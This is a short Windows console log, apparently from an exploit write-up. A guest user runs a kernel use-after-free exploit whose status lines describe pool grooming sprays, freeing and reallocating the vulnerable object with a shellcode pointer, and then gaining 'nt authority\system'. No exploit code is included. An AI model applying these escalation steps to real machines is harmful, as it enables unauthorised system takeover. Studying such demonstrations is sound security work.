 C:\Users\Guest\Desktop>whoami
pc\guest
C:\Users\Guest\Desktop>exploit_uaf.exe
Getting the device handle
Got the device Handle: 0x20
[*] Before Defrag Spray!
[*] Defrag Spray Done!
[*] Now doing Groom Spray!
[+] Groom Spray Done!
[+] Creating Holes Done!
[+] Pool grooming complete!
[+] UAF object created.
[+] UAF object free'd.
[+] Input buffer allocated as 0x58 bytes.
[+] Input buffer address: 0x0000000000117300
[*] Filling buffer with A's.
[*] Loading shellcode pointer into start of buffer.
[+] 0x250 fake object's allocated.
[+] Vulnerable UAF object used.
[*] We should be SYSTEM now!
[+] Exploit complete, cleaning up
[+] Clean up successful!
C:\Users\Guest\Desktop>whoami
nt authority\system
C:\Users\Guest\Desktop>_